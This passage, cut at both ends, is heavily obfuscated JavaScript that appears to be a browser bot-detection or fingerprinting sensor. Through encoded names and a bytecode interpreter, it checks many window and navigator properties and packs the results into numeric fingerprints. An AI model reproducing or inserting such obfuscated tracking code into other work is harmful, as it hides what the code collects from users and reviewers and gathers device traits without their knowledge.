jzL=WJL[vD()[ZB(ID)](gB,Ww,lB,Xm)](Jw()[nX0(tG)](HB,W4,rw,Ym,s3,Jm)),V2.pop(),jzL;}break;case Cl:{V2.push(MB);try{var zvL=V2.length;var VzL=g6(g6(Jz));var tpL=UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(pS[Ob(typeof WI()[TE(wr0)],UP('',[][[]]))?WI()[TE(W4)].call(null,H8,JI,FE,g6(g6(T9))):WI()[TE(D2)].apply(null,[b3,NQ,g6(g6([])),g6(g6({}))])](pS[WI()[TE(Yt)].call(null,Z8,Ix,C7,D3)][WI()[TE(cw)](VQ,sY,Ct,R8)]),rT(pS[WI()[TE(D2)](b3,NQ,QO,Bs)](pS[WI()[TE(Yt)](Z8,Ix,g6(W4),Yt)][WI()[TE(GQ)](tv0,JX0,g6(g6({})),MG)]),W4)),rT(pS[WI()[TE(D2)].call(null,b3,NQ,W4,ks)](pS[WI()[TE(Yt)](Z8,Ix,IC,rm)][vD()[ZB(Sl0)](xw,Jm,Av0,cN)]),sg)),rT(pS[Jc(typeof WI()[TE(Af)],UP([],[][[]]))?WI()[TE(D2)].apply(null,[b3,NQ,VQ,O7]):WI()[TE(W4)].apply(null,[gf,xM0,F7,Av0])](pS[Ob(typeof WI()[TE(wm)],UP([],[][[]]))?WI()[TE(W4)].call(null,ZP,SF0,VQ,s3):WI()[TE(Yt)](Z8,Ix,g6(W4),g6(W4))][IT()[PF0(VQ)](M7,tf,Ub,Ov0,jQ)]),gf)),rT(pS[WI()[TE(D2)].apply(null,[b3,NQ,gj,tG])](pS[Ob(typeof WI()[TE(DI)],UP('',[][[]]))?WI()[TE(W4)](tv0,nG,tv0,nB):WI()[TE(lI)](kD,P5,Yw,l8)][Jc(typeof vD()[ZB(ZC)],'undefined')?vD()[ZB(jm)](Xt,vm,W4,Bb):vD()[ZB(Lm)](tf,IQ,LI,Hz0)]),Ct)),rT(pS[WI()[TE(D2)](b3,NQ,Mj,CQ)](pS[WI()[TE(Yt)](Z8,Ix,g6(T9),g6(T9))][Jw()[nX0(Q8)].apply(null,[Q4,R8,g6(g6(W4)),Gr0,FD,ww])]),bq)),rT(pS[Jc(typeof WI()[TE(tJ0)],'undefined')?WI()[TE(D2)](b3,NQ,Xt,gj):WI()[TE(W4)].call(null,QC,VC,nB,g6(g6(T9)))](pS[WI()[TE(Yt)](Z8,Ix,Lm,g6({}))][Uf()[dF0(YP)].call(null,Sg,bf,x8,Q4)]),TG)),rT(pS[WI()[TE(D2)](b3,NQ,TI,g6([]))](pS[WI()[TE(Yt)](Z8,Ix,P7,l8)][vD()[ZB(Kz0)](Y8,ID,Ew,R5)]),jQ)),rT(pS[WI()[TE(D2)](b3,NQ,g6(W4),dD)](pS[WI()[TE(Yt)].apply(null,[Z8,Ix,ID,g6({})])][vD()[ZB(Ww)](nB,kD,zf,KN)]),Lm)),rT(pS[WI()[TE(D2)](b3,NQ,gf,Cm)](pS[Jc(typeof WI()[TE(R1)],'undefined')?WI()[TE(Yt)](Z8,Ix,Ct,g6(g6([]))):WI()[TE(W4)](Ft,RI,Yw,ww)][vD()[ZB(cs)](Os,BC,NM0,B5)]),sI)),rT(pS[Jc(typeof WI()[TE(Cj)],UP('',[][[]]))?WI()[TE(D2)].apply(null,[b3,NQ,F7,Ew]):WI()[TE(W4)](jQ,cJ0,FE,Dj)](pS[WI()[TE(Yt)].apply(null,[Z8,Ix,g6({}),O7])][jU()[GT(ss)](Ex,I3,g6(g6([])),Rw,SD,sm)]),dJ0[C7])),rT(pS[WI()[TE(D2)](b3,NQ,N3,O7)](pS[WI()[TE(Yt)](Z8,Ix,gj,IC)][Rt()[ct(N8)].apply(null,[St,g6([]),kD,RN])]),R8)),rT(pS[WI()[TE(D2)](b3,NQ,sI,Bs)](pS[WI()[TE(Yt)](Z8,Ix,gB,g6(g6({})))][WI()[TE(jm)](Wj,Qh,TI,rw)]),MG)),rT(pS[WI()[TE(D2)](b3,NQ,Rw,Yw)](pS[WI()[TE(Yt)].call(null,Z8,Ix,R8,TG)][Rt()[ct(mD)].apply(null,[fE,g6(g6({})),O7,lR])]),Rw)),rT(pS[WI()[TE(D2)](b3,NQ,g6([]),xw)](pS[WI()[TE(Yt)](Z8,Ix,g6(g6(W4)),wr0)][Rt()[ct(lm)](Kz0,IQ,D2,Y6)]),lI)),rT(pS[WI()[TE(D2)].apply(null,[b3,NQ,Rw,Oc])](pS[WI()[TE(Yt)].call(null,Z8,Ix,W4,Aj)][vD()[ZB(Us)](SD,g6({}),cS0,Oh)]),tG)),rT(pS[WI()[TE(D2)].apply(null,[b3,NQ,Os,g6(T9)])](pS[Jc(typeof WI()[TE(dD)],UP([],[][[]]))?WI()[TE(Yt)](Z8,Ix,q3,ID):WI()[TE(W4)](UD,Kj,sI,Mt)][Ob(typeof Rt()[ct(kD)],UP([],[][[]]))?Rt()[ct(bq)].call(null,Y8,gf,Xt,vm):Rt()[ct(vz0)](CK0,xB,Cj,Ix)]),tf)),rT(pS[WI()[TE(D2)].call(null,b3,NQ,Yw,QO)](pS[Ob(typeof WI()[TE(Rf)],'undefined')?WI()[TE(W4)](rm,fP,Mj,hq):WI()[TE(Yt)](Z8,Ix,tv0,Jm)][vD()[ZB(rq)](IC,rw,Xj,x5)]),bf)),rT(pS[WI()[TE(D2)](b3,NQ,dD,zf)](pS[WI()[TE(Yt)](Z8,Ix,sg,D2)][vD()[ZB(mm)].call(null,Yt,T9,Jf,bb)]),EP)),rT(pS[WI()[TE(D2)].call(null,b3,NQ,BC,g6(g6({})))](pS[Ob(typeof WI()[TE(R1)],UP([],[][[]]))?WI()[TE(W4)](CQ,wD,gj,Vj):WI()[TE(Yt)](Z8,Ix,Cj,R8)][Ob(typeof vD()[ZB(N3)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,VC,Yw,lP,vl0):vD()[ZB(Mt)](FE,D3,M3,Zc)]),UB)),rT(pS[Ob(typeof WI()[TE(FE)],'undefined')?WI()[TE(W4)](CG,Af,wE,Ew):WI()[TE(D2)](b3,NQ,s3,QO)](pS[WI()[TE(Yt)](Z8,Ix,SD,Cj)][WI()[TE(cs)](TG,Ub,bq,Bs)]),Oc)),rT(pS[WI()[TE(D2)](b3,NQ,g6(g6({})),g6(g6(T9)))](pS[WI()[TE(Yt)](Z8,Ix,JI,Xt)][WI()[TE(Us)](hs,Ez0,Y8,l8)]),CQ)),rT(pS[WI()[TE(D2)].call(null,b3,NQ,q3,CQ)](pS[WI()[TE(Yt)](Z8,Ix,Rw,IQ)][WI()[TE(rq)](sI,x2,g6(g6({})),rm)]),rw)),rT(pS[WI()[TE(D2)](b3,NQ,Cw,Ww)](pS[WI()[TE(v8)](Gr0,T4,Mj,g6(W4))][vD()[ZB(nU)](tG,l8,bq,dH)]),IC)),rT(pS[WI()[TE(D2)].apply(null,[b3,NQ,tG,Ww])](pS[WI()[TE(lI)](kD,P5,g6(g6(T9)),q3)][WI()[TE(mm)](KT,sR,EP,ks)]),P7));var N10;return V2.pop(),N10=tpL,N10;}catch(AvL){V2.splice(bh(zvL,W4),Infinity,MB);var cT0;return V2.pop(),cT0=T9,cT0;}V2.pop();}break;case Mr:{V2.push(Nt);var R10=pS[Jc(typeof Rt()[ct(lC)],UP([],[][[]]))?Rt()[ct(nU)].call(null,Dj,Yt,Vj,TU):Rt()[ct(bq)].call(null,qI,hD,Zs,wr0)][Kf()[Az0(ID)].call(null,ZL0,tf,Vj,KF0)]?W4:T9;var wC0=pS[Ob(typeof Rt()[ct(zf)],UP('',[][[]]))?Rt()[ct(bq)](RP,O7,g6({}),IX0):Rt()[ct(nU)].apply(null,[Dj,Os,g6(T9),TU])][vD()[ZB(zS0)](TI,mB,ZQ,SO)]?W4:T9;var hlL=pS[Rt()[ct(nU)].apply(null,[Dj,F7,QO,TU])][vD()[ZB(RT)].apply(null,[Ew,bf,M7,LO])]?W4:T9;var rf0=pS[Jc(typeof Rt()[ct(mB)],'undefined')?Rt()[ct(nU)](Dj,Vj,g6(g6({})),TU):Rt()[ct(bq)].apply(null,[pL0,g6(g6(W4)),ss,pj])][IT()[PF0(x8)](ks,hD,KE,sm,Ct)]?W4:dJ0[Lm];var llL=pS[Ob(typeof Rt()[ct(D2)],'undefined')?Rt()[ct(bq)].call(null,Q3,YP,FE,dS0):Rt()[ct(nU)](Dj,Ew,UB,TU)][vD()[ZB(RD)].call(null,bq,wr0,P7,Nd)]?W4:dJ0[Lm];var wzL=pS[Rt()[ct(nU)].call(null,Dj,Ww,kD,TU)][Ob(typeof vD()[ZB(VD)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[Aj,Aj,pl0,XL0]):vD()[ZB(G00)].call(null,I3,g6([]),tJ0,gx)]?W4:T9;var BpL=pS[Rt()[ct(nU)](Dj,sI,xB,TU)][Uf()[dF0(Cm)](UV,nU,Jm,Wk0)]?W4:dJ0[Lm];var zq0=pS[Rt()[ct(nU)].apply(null,[Dj,VD,g6(W4),TU])][Rt()[ct(ZG)].apply(null,[Ds,g6(g6([])),lI,Wg])]?W4:dJ0[Lm];var tC0=pS[Rt()[ct(nU)].apply(null,[Dj,JI,C7,TU])][Rt()[ct(hs)].call(null,Z8,Ww,Lm,GN)]?dJ0[W4]:T9;var IJL=pS[WI()[TE(LQ)].call(null,br0,WJ0,g6(g6(W4)),Xj)][WI()[TE(gf)].apply(null,[D3,Cb,ww,jQ])].bind?W4:T9;var VC0=pS[Rt()[ct(nU)](Dj,cB,g6(g6([])),TU)][Ob(typeof WI()[TE(Lt)],'undefined')?WI()[TE(W4)].call(null,vG,wz0,EP,ID):WI()[TE(Wm)](dQ,gd,gf,Ww)]?W4:T9;var rLL=pS[Jc(typeof Rt()[ct(ZG)],UP('',[][[]]))?Rt()[ct(nU)].call(null,Dj,nB,wE,TU):Rt()[ct(bq)].call(null,hJ0,cB,D2,HS0)][Ob(typeof Kf()[Az0(TG)],'undefined')?Kf()[Az0(W4)](bE,cz0,D3,fD):Kf()[Az0(IQ)].apply(null,[hI,MG,I3,lq])]?W4:dJ0[Lm];var P0L;var qML;try{var JML=V2.length;var Dq0=g6([]);P0L=pS[Rt()[ct(nU)].apply(null,[Dj,Wj,x8,TU])][WI()[TE(R00)](b1,Lg,SD,g6(g6(W4)))]?W4:T9;}catch(OLL){V2.splice(bh(JML,W4),Infinity,Nt);P0L=T9;}try{var dpL=V2.length;var l0L=g6([]);qML=pS[Jc(typeof Rt()[ct(AI)],UP([],[][[]]))?Rt()[ct(nU)](Dj,Yw,hq,TU):Rt()[ct(bq)].call(null,vI,YP,g6(g6({})),ST)][Rt()[ct(fE)].call(null,np0,O7,rw,cO)]?W4:T9;}catch(GFL){V2.splice(bh(dpL,W4),Infinity,Nt);qML=T9;}var dlL;return V2.pop(),dlL=UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(UP(R10,rT(wC0,W4)),rT(hlL,sg)),rT(rf0,dJ0[CQ])),rT(llL,Ct)),rT(wzL,bq)),rT(BpL,dJ0[Y8])),rT(zq0,jQ)),rT(P0L,Lm)),rT(qML,sI)),rT(tC0,nU)),rT(IJL,dJ0[Aj])),rT(VC0,MG)),rT(rLL,Rw)),dlL;}break;case jl:{var XLL=IT0[Jz];V2.push(gs);var rJL=Rt()[ct(jQ)](Af,wE,Dj,F6);var bzL=Rt()[ct(cw)](PC,s3,jQ,m6);var w0L=dJ0[Lm];var MzL=XLL[Ob(typeof vD()[ZB(m3)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,g6(g6(W4)),SD,Nq,vs):vD()[ZB(N8)].apply(null,[nB,Bs,tv0,KC])]();while(C5(w0L,MzL[vD()[ZB(T9)](N3,I3,Ds,JJ)])){if(Ux(bzL[WI()[TE(bm)](dw,G2,g6(T9),Ct)](MzL[Ob(typeof Rt()[ct(P7)],'undefined')?Rt()[ct(bq)](AM0,cE,JI,LB):Rt()[ct(sI)].apply(null,[vz0,zf,Ct,OE])](w0L)),T9)||Ux(bzL[WI()[TE(bm)](dw,G2,Y8,g6(g6(W4)))](MzL[Rt()[ct(sI)](vz0,g6(g6({})),sI,OE)](UP(w0L,dJ0[W4]))),dJ0[Lm])){rJL+=W4;}else{rJL+=dJ0[Lm];}w0L=UP(w0L,sg);}var MvL;return V2.pop(),MvL=rJL,MvL;}break;case d0:{V2.push(WX0);var rC0;var t0L;var TJL;for(rC0=T9;C5(rC0,IT0[vD()[ZB(T9)].apply(null,[hq,Xt,Ds,vR])]);rC0+=dJ0[W4]){TJL=IT0[rC0];}t0L=TJL[Uf()[dF0(Bs)](kR,bq,Yw,lk0)]();if(pS[Rt()[ct(nU)](Dj,MG,jQ,H5)].bmak[WI()[TE(mC)](f8,WO,mB,Mt)][t0L]){pS[Rt()[ct(nU)](Dj,R8,g6(g6({})),H5)].bmak[WI()[TE(mC)](f8,WO,ww,g6(g6(W4)))][t0L].apply(pS[Ob(typeof Rt()[ct(q3)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[tA0,BC,nU,mO]):Rt()[ct(nU)].call(null,Dj,g6(g6(T9)),g6(g6([])),H5)].bmak[Jc(typeof WI()[TE(tv0)],UP('',[][[]]))?WI()[TE(mC)](f8,WO,EP,g6(g6(W4))):WI()[TE(W4)](r7,TL0,Ew,nU)],TJL);}V2.pop();}break;case W5:{var PYL=wX0;V2.push(BD);var Q2L=Rt()[ct(jQ)].call(null,Af,wr0,q3,Ff);for(var shL=T9;C5(shL,PYL);shL++){Q2L+=Ob(typeof vD()[ZB(wE)],UP([],[][[]]))?vD()[ZB(Lm)](Q8,g6(g6([])),l8,FC):vD()[ZB(FD)].call(null,T9,W4,lC,z8);PYL++;}V2.pop();}break;case rv:{V2.push(Jf);pS[Jc(typeof vD()[ZB(Hs)],'undefined')?vD()[ZB(Lp0)].apply(null,[Dj,Ww,mB,Gh]):vD()[ZB(Lm)].call(null,hD,wE,OL0,Q8)](function(){return QlL.apply(this,[W5,arguments]);},dJ0[UD]);V2.pop();}break;}};var g6=function(xNL){return !xNL;};var YX0=function(zgL,OdL){return zgL instanceof OdL;};var KKL=function(VVL){return pS["Math"]["floor"](pS["Math"]["random"]()*VVL["length"]);};var AnL=function(){OV=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var dhL=function(l6L){var BUL=1;var ThL=[];var vUL=pS["Math"]["sqrt"](l6L);while(BUL<=vUL&&ThL["length"]<6){if(l6L%BUL===0){if(l6L/BUL===BUL){ThL["push"](BUL);}else{ThL["push"](BUL,l6L/BUL);}}BUL=BUL+1;}return ThL;};var nZ0=function(CKL,n9L){return CKL>>>n9L|CKL<<32-n9L;};var DD=function(UdL,XHL){return UdL[Pz0[gf]](XHL);};var FO=function(nWL,OZL){return nWL>OZL;};var YF0=function(PgL,kNL){return PgL>>kNL;};var wZ0=function(q9L){if(q9L===undefined||q9L==null){return 0;}var OrL=q9L["replace"](/[\w\s]/gi,'');return OrL["length"];};var nYL=function(Z4L){var xYL=0;for(var pYL=0;pYL<Z4L["length"];pYL++){xYL=xYL+Z4L["charCodeAt"](pYL);}return xYL;};var C5=function(xnL,ZVL){return xnL<ZVL;};var WQ=function NYL(LrL,v5L){var GVL=NYL;for(LrL;LrL!=UK;LrL){switch(LrL){case Mv:{qVL[WI()[TE(rw)](zj,XM0,Oc,gf)]=function(AhL,P5L){V2.push(CK0);if(lD(P5L,dJ0[W4]))AhL=qVL(AhL);if(lD(P5L,Lm)){var bUL;return V2.pop(),bUL=AhL,bUL;}if(lD(P5L,Ct)&&Ob(typeof AhL,Rt()[ct(tf)].call(null,vm,Dj,g6(g6(T9)),vM0))&&AhL&&AhL[WI()[TE(CQ)].apply(null,[AJ0,K00,EP,Aj])]){var knL;return V2.pop(),knL=AhL,knL;}var PhL=pS[Uf()[dF0(T9)].apply(null,[T9,TG,Dj,wA0])][Rt()[ct(bf)](Cj,cB,g6(g6([])),EQ)](null);qVL[Rt()[ct(tG)].apply(null,[EP,I3,C7,Jz0])](PhL);pS[Jc(typeof Uf()[dF0(W4)],UP(Rt()[ct(jQ)](Af,ww,Av0,T1),[][[]]))?Uf()[dF0(T9)].call(null,T9,TG,VQ,wA0):Uf()[dF0(Ct)].call(null,Dq,CQ,Cm,lk0)][Ob(typeof vD()[ZB(gf)],UP([],[][[]]))?vD()[ZB(Lm)](g6(T9),nU,kE,gj):vD()[ZB(tf)](gj,lI,Gr0,RC)](PhL,Rt()[ct(EP)].call(null,Rz0,g6(g6(T9)),Jm,zJ0),NYL(c9,[vD()[ZB(bf)](Ym,v8,HP,Zk0),g6(g6({})),WI()[TE(UB)].apply(null,[qO,WJ0,ww,bq]),AhL]));if(lD(P5L,sg)&&pA0(typeof AhL,jU()[GT(T9)].apply(null,[Dv0,TG,xB,TG,cB,dp0])))for(var hHL in AhL)qVL[Ob(typeof WI()[TE(bq)],'undefined')?WI()[TE(W4)](WM0,wT,R8,F7):WI()[TE(EP)].call(null,Hs,Q4,q3,I3)](PhL,hHL,function(O6L){return AhL[O6L];}.bind(null,hHL));var JNL;return V2.pop(),JNL=PhL,JNL;};LrL-=Z9;}break;case n2:{sAL();SP=V3();xk0();LrL-=VR;AnL();lpL();}break;case M5:{return L4L=pS[Uf()[dF0(T9)](T9,TG,Jm,xK0)][WI()[TE(gf)].call(null,D3,d6,Mt,TI)][Rt()[ct(Oc)](pq,Yw,UD,pg)].call(m4L,TdL),V2.pop(),L4L;}break;case v4:{LrL-=IR;dJ0=Cx(tA,[['C1cZH111111','h','X','WZZqZH111111','WZLcq','CJcCcWLJcZH111111','CJXJWWq','XqXXW1LH111111','1','XXXXXXX','JLqXJcc','ZhJ','h1JC','J1CX','qW11','C1cW','XhcJ','qJLWX','Z','L','hW','q','h1111111','C','c','h1','JL','Jc','q1','W','h11','JZ','J1','qJ','J','CL','CJcCcWLJcW','q111','h11h','Cccc','Jccc','h1111','ccc','JX1','J111','hX','J1hW','cccccc','hZ','XL','hHWL','hHCq','hh','hL','h111','qW11111','cXJ','hHLq','JHhh'],g6(W4)]);bA=function CBQMzjkPLl(){function kQ(){return Nn(`${pQ()[Ck(A9)]}`,zr(),Tm()-zr());}ZK();HN();gn();function CQ(Nb,Fk){var wL=CQ;switch(Nb){case lB:{var mr=Fk[AK];mr[Wv]=function(){return this[YL][this[mQ][Rr.m]++];};CQ(Lr,[mr]);}break;case Zq:{var Mq=Fk[AK];Mq[Qr]=function(YQ){return Kv.call(this[Yl],YQ,this);};CQ(sv,[Mq]);}break;case Lr:{var IK=Fk[AK];IK[d4]=function(Yb,Uv){var R9=atob(Yb);var Nv=A9;var Y4=[];var nL=A9;for(var AQ=A9;tm(AQ,R9.length);AQ++){Y4[nL]=R9.charCodeAt(AQ);Nv=Ik(Nv,Y4[nL++]);}dq(AK,[this,hS(Er(Nv,Uv),Fv)]);return Y4;};CQ(HL,[IK]);}break;case sv:{var h8=Fk[AK];h8[Om]=function(ZB){return OL(typeof ZB,zK()[xr(Tb)].call(null,gN,xb,tS(Nq)))?ZB.C:ZB;};CQ(AS,[h8]);}break;case HL:{var Pv=Fk[AK];Pv[pb]=function(){var cb=MS()[bb(xb)].call(null,Wb,CL,QS,nb);for(let PN=A9;tm(PN,Q);++PN){cb+=this[Wv]().toString(QK).padStart(Q,pQ()[Ck(A9)].call(null,UN,nN,QS,MB));}var CB=parseInt(cb.slice(vr,Qk),QK);var Hl=cb.slice(Qk);if(OL(CB,A9)){if(OL(Hl.indexOf(MS()[bb(QS)](fq,Wb,c,vQ)),tS(vr))){return A9;}else{CB-=C9[QS];Hl=Er(pQ()[Ck(A9)](ON,Ob,QS,MB),Hl);}}else{CB-=C9[xb];Hl=Er(MS()[bb(QS)](K4({}),wS,c,vQ),Hl);}var pv=A9;var Dl=vr;for(let cN of Hl){pv+=A(Dl,parseInt(cN));Dl/=QK;}return A(pv,Math.pow(QK,CB));};dq(Sb,[Pv]);}break;case AS:{var F9=Fk[AK];F9[EB]=function(f9){return this[Om](f9?this[Ll][NL(this[Ll][r9()[b8(QK)](tS(br),Tb)],vr)]:this[Ll].pop());};CQ(lB,[F9]);}break;case W4:{var A4=Fk[AK];A4[Qn]=function(hq,Kk,kn){if(OL(typeof hq,zK()[xr(Tb)].apply(null,[q9,xb,tS(Nq)]))){kn?this[Ll].push(hq.C=Kk):hq.C=Kk;}else{pl.call(this[Yl],hq,Kk);}};CQ(Zq,[A4]);}break;case Zv:{var Bm=Fk[AK];Bm[dL]=function(BQ,zm){this[mQ][BQ]=zm;};Bm[OB]=function(rl){return this[mQ][rl];};CQ(W4,[Bm]);}break;}}function g4(){this["Fn"]=(this["Fn"]&0xffff)*0x85ebca6b+(((this["Fn"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.fQ=On;}var Y;var AK,Bl,gb,JQ,TS,Sb,Jm,wr,Fb,M8,lk;function xr(Um){return w9()[Um];}function Hq(){return dq.apply(this,[lk,arguments]);}function nq(){return V4.apply(this,[D4,arguments]);}function qn(){this["vv"]=ll(this["cK"],this["nB"]);this.fQ=bL;}function lv(fk,Wn){return fk<<Wn;}function qL(){this["Fn"]=(this["Vq"]&0xffff)+0x6b64+(((this["Vq"]>>>16)+0xe654&0xffff)<<16);this.fQ=dK;}function r4(){return rn.apply(this,[Cq,arguments]);}function Tm(){return dk(`${pQ()[Ck(A9)]}`,";",zb());}function rk(Zm,fl){return Zm!==fl;}function Xb(){return V4.apply(this,[W4,arguments]);}function h9(){p=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Zn(){var S8;S8=kQ()-XS();return Zn=function(){return S8;},S8;}function A8(){return Nl.apply(this,[Or,arguments]);}function Jr(fN,s9){return fN>s9;}var bQ;var C;function GS(){return CQ.apply(this,[sv,arguments]);}function CN(cK,HB){var zq={cK:cK,Fn:HB,Wr:0,nB:0,fQ:qn};while(!zq.fQ());return zq["Fn"]>>>0;}function Pb(){return V4.apply(this,[MN,arguments]);}function SK(){return Cv()+Mn()+typeof ZS[pQ()[Ck(A9)].name];}function Mb(){return CQ.apply(this,[lB,arguments]);}function FS(){return dq.apply(this,[B,arguments]);}function d8(){l=["\n5\x07","/uB7\"G^5F&<{yT*p|ja_t!JbvyBy-!","&\rK_wS","p","H),^4C9m\x07<,$F V-3\x0766`\t\r,\x406`*G+/"];}function gS(){this["vv"]=this["vv"]<<15|this["vv"]>>>17;this.fQ=xk;}var Y8;function VQ(){return CQ.apply(this,[Zv,arguments]);}function V4(gB,Vb){var M4=V4;switch(gB){case JQ:{var j4=Vb[AK];j4[j4[UN](HQ)]=function(){d.call(this[Yl]);};cv(Ek,[j4]);}break;case Wl:{var Oq=Vb[AK];Oq[Oq[UN](pB)]=function(){var LS=this[Wv]();var Cl=Oq[s4]();if(K4(this[EB](LS))){this[dL](Rr.m,Cl);}};V4(JQ,[Oq]);}break;case D4:{var Dq=Vb[AK];Dq[Dq[UN](E8)]=function(){this[Qn](this[Ll].pop(),this[EB](),this[Wv]());};V4(Wl,[Dq]);}break;case lB:{var lm=Vb[AK];lm[lm[UN](qq)]=function(){this[Ll].push(this[s4]());};V4(D4,[lm]);}break;case bl:{var z8=Vb[AK];z8[z8[UN](GL)]=function(){this[Ll].push(lv(this[EB](),this[EB]()));};V4(lB,[z8]);}break;case MN:{var Gq=Vb[AK];Gq[Gq[UN](Zl)]=function(){var Eb=this[Wv]();var mq=Gq[s4]();if(this[EB](Eb)){this[dL](Rr.m,mq);}};V4(bl,[Gq]);}break;case W4:{var XK=Vb[AK];XK[XK[UN](n)]=function(){this[Ll].push(Tq(this[EB](),this[EB]()));};V4(MN,[XK]);}break;case Sl:{var QN=Vb[AK];QN[QN[UN](hb)]=function(){this[Ll].push(hS(this[EB](),this[EB]()));};V4(W4,[QN]);}break;case YS:{var sr=Vb[AK];sr[sr[UN](Ab)]=function(){this[Ll].push(IQ(this[EB](),this[EB]()));};V4(Sl,[sr]);}break;case Cq:{var Fq=Vb[AK];Fq[Fq[UN](J8)]=function(){this[Ll].push(Ik(this[EB](),this[EB]()));};V4(YS,[Fq]);}break;}}function Lk(){return rn.apply(this,[lB,arguments]);}function Rl(){this["Fn"]^=this["Fn"]>>>16;this.fQ=g4;}function f(){return rn.apply(this,[R,arguments]);}function xS(){return CQ.apply(this,[AS,arguments]);}function QL(){return cv.apply(this,[Lr,arguments]);}function tm(kl,wv){return kl<wv;}function LL(){return dq.apply(this,[ZN,arguments]);}function ql(){return cv.apply(this,[D4,arguments]);}var D4,Tv,sv,Ek,HL,Gk,Cq,PL,YS,nS,lB,Wl,YB,Xm,mm,bK,qS,KL,ZN,Zq,WL,IB,W4,fK,R,YK,Ul,bn,Nm,Ir,UB,bl,B,Sl,U,vB,Lr,gm,DQ,K8,Or,Zv,AS,MN;var An;function jB(){return ["IZ\'9","={G$(=_RoTRW;L_zsx&T$<","!\nD]\v;X\nDB]i(\r\tV(WJVO:","","EP0","E","B+N\n\v<\r!.2v}>PAs,MJArW#i\"","3","\b\bW]T\t5\v\b"];}function Mn(){return Nn(`${pQ()[Ck(A9)]}`,Tm()+1);}function fB(){return f4.apply(this,[lB,arguments]);}var N8;function OL(c9,zS){return c9==zS;}function fn(){this["nB"]++;this.fQ=RS;}function Rq(){return cv.apply(this,[W4,arguments]);}function pK(){return Nl.apply(this,[gm,arguments]);}function mk(cr,K9){var LN=mk;switch(cr){case Nm:{var G4=K9[AK];var zl=K9[JQ];var pL=K9[M8];var vn=Er([],[]);var BK=hS(Er(pL,Zn()),xL);var wk=wQ[zl];var Tr=A9;if(tm(Tr,wk.length)){do{var lQ=kk(wk,Tr);var Vn=kk(bQ.z9,BK++);vn+=f4(Wl,[lq(c4(lq(lQ,Vn)),BN(lQ,Vn))]);Tr++;}while(tm(Tr,wk.length));}return vn;}break;case PL:{var GK=K9[AK];bQ=function(U9,v,TK){return mk.apply(this,[Nm,arguments]);};return Xq(GK);}break;case wr:{vr=+ ! ![];QK=vr+vr;QS=vr+QK;A9=+[];Tb=QS+QK;xb=QS+vr;c=QK*QS*vr;P4=QK*xb-c+Tb;Q=P4*vr+QK+QS-xb;rL=vr*Q-xb+Tb;WN=Tb+xb*rL+Q*QS;m4=QS*c-P4-vr;M=m4*rL+P4+QS;W8=xb*M+m4-QK-P4;rQ=rL+c*QK+vr+P4;n8=QK+m4+P4*QS;wS=m4*Tb+n8-xb*vr;k4=QK*xb+rL+QS-P4;EL=xb*QS*n8+rL+m4;Lq=xb-P4+Tb*QK*c;ZL=Tb+c*QS*vr;lL=Q*m4+M*vr*QK;s8=n8*Q-QK*c+QS;km=Tb*c-P4+rL;dQ=rL+xb+n8+m4*QK;jq=m4*xb*c*vr+n8;Cr=xb*Tb-vr+m4-rL;pq=vr+P4+Tb*xb+QS;sn=M*xb-rL-vr+QS;SN=n8+Tb*rL-xb-QK;vQ=M*Tb+QS-m4-n8;MB=rL+M*c+QK-n8;Qr=P4*m4+vr+QS+Q;I9=rL+c*Q+Tb;In=c+Q*QS-QK*vr;nb=Q*rL*Tb*vr;br=m4*c*P4-rL-n8;H9=m4+M*P4-Q*n8;jr=QK*n8-P4-xb*vr;dn=xb+n8-c+Tb*Q;Nq=Tb*rL*Q+xb;Pk=m4*rL+Tb*c*QS;O9=c*QS+n8+QK;vK=c*Q-xb-QS+m4;zQ=c*Q*m4-QS-M;D8=QK*QS*rL*P4+Tb;m9=m4+Tb+rL-QK+QS;cL=Q*P4-c;C4=M*xb+c*vr;xL=QS*m4-QK*xb+Q;Ql=QK+n8-P4+xb*Q;Ym=QK-vr+n8;I=QK*Q*c*xb+vr;Ll=n8+xb+P4*QS*rL;gv=rL+vr+M+Q*xb;kS=M+rL-m4+xb;NN=rL*QK+c*QS-m4;tK=Tb*c+rL*P4+QK;Wm=n8*Q-c-QS-Tb;UN=vr*QS+QK+Tb*Q;v4=c*n8+rL-QK-QS;Wv=c-vr+Q*m4-QK;mQ=m4+rL*P4+M;dL=Tb+m4*xb*Q-M;zk=M+Tb*c*xb-Q;jk=n8+rL*QS*Q-QK;Dr=Tb*n8+m4+xb*P4;EB=c-vr+M+n8*QK;AB=m4*QS*P4+xb;CS=Q+M*QK+xb+P4;Om=M+Q+m4*vr;Qn=xb+m4+c+Tb-rL;db=Q*xb-QS+rL-QK;l8=xb*rL*c+Tb;tv=Tb*rL+m4+n8*vr;dB=P4*n8-rL+QK*vr;J9=m4*QS*rL-n8;Wb=vr*QK*c+m4*xb;j8=vr*c*Q*m4-P4;hm=Q*Tb*c-QK;B8=QS*m4*P4+Q+n8;gL=Q*n8-QS*P4+rL;s4=n8*c+m4-rL+Q;Qk=vr*m4+xb+P4-rL;cn=P4+Tb-QK+xb;pb=QS+P4+Q+QK*M;Yl=M+Tb+QK+m4+n8;dS=P4+rL+m4+Tb*n8;YL=QK*M-n8+xb-m4;nr=m4*Tb-QK*xb;Mm=P4+m4+QK*n8-Tb;CL=m4+vr+n8-rL+QS;AN=Q+QK+M;nm=Tb*Q-QK+n8-m4;X9=c*rL+n8-Tb+QK;HQ=c+QK+M+vr-P4;pB=xb*QK*rL+Tb*Q;E8=QK+m4*rL+QS*Q;qq=n8+P4+M-rL-xb;GL=xb*rL-QK*vr+M;Zl=xb*n8+c+Tb-QS;n=vr+m4*Tb+QS+M;hb=M-QS+QK*Tb*P4;Ab=rL+xb+M+P4*m4;J8=M*QK-Q-m4+xb;rN=P4*m4+M-rL+n8;Sr=